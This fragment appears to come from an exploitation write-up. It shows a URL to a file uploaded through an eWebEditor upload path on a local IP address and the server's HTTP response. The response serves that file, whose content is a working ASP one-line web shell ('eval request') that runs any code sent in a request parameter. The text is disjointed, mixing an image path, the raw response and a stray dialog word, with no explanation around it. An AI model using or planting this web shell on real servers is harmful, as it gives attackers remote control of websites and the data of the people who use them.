 http://192.168.10.1:99/admin/ewebeditor/UploadFile/201811020362916....
HTTP/1.1 200 OK
Server: NetBox Version 2.8 Build 4128
Date: Wed, 10 Jan 2018 12:38:23 GMT
Connection: Keep-Alive
Content-Type: application/octet-stream
Last-Modified: Sun, 10 Jan 2018 12:36:02 GMT
Content-Length: 21
<%eval request("x")%>
确定